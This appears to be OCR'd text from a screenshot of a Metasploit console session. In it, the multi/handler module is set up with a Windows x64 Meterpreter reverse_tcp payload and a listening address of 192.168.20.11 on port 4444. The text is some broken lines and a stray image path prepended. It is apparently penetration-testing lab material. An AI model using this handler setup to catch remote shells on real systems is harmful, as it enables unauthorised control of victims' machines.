 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.20.11
lhost => 192.168.20.11
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.20.11 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target